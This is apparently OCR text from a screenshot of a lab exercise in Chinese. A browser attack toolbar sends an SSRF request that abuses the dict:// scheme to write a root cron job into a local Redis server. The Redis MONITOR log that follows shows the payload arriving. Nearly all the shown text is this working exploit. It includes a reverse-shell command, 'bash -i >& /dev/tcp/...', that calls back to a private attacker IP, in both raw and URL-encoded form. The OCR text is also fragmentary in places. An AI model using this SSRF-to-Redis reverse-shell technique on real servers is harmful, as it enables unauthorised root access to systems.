 站点移动端预览
10.20.30.22:3604/index.php?url=dict://localhost:6379/set%3A1%3A"\n\n* * * * * root bash -i >%26 %2Fdev%2Ftcp
345 0>&1\n\n"
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://10.20.30.22:3604/index.php?url=dict://localhost:6379/set%3A1%3A%22%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20%2Di
%20%3E%26%20%2Fdev%2Ftcp%2F10%2E20%2E30%2E25%2F2345%200%3E%261%5Cn%5Cn%22
Post data Referrer 0xHEX
站点
https://www.baidu.com
dict://localhost:6379/set:1:"\n\n* * *
-ERR Syntax error, try CLIENT (LIST | KIL
ubuntu20.04 - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
1.ubuntu20.04 2.kali 3.kali:2 4.内部站点导航 A
ssh 内网测试主机 ubuntu20.04
root@whalwl:~# docker ps -a  |grep 3604
3df131055ba7   web6-www   "/usr/local/bin/dock…"
28 minutes ago   Up 28 minutes   443/tcp, 0.0.0.0:21->22/tcp, :::21->22/tcp, 0.0.0.0:3604-
>80/tcp, :::3604->80/tcp, 0.0.0.0:6378->6379/tcp, :::6378->6379/tcp   web6-www-1
root@whalwl:~# docker exec -it 3df131055ba7 /bin/bash
[root@3df131055ba7 /]# redis-cli
127.0.0.1:6379> MONITOR
OK
1688350248.265890 [0 127.0.0.1:39810] "CLIENT" "libcurl" "7.19.7"
1688350248.265910 [0 127.0.0.1:39810] "set" "1" "\n\n* * * * * root bash -i >& /dev/tcp/10.20
.30.25/2345 0>&1\n\n"
1688350248.266107 [0 127.0.0.1:39812] "CLIENT" "libcurl" "7.19.7"
1688350248.266116 [0 127.0.0.1:39812] "set" "1" "\n\n* * * * * root bash -i >& /dev/tcp/10.20
.30.25/2345 0>&1\n\n"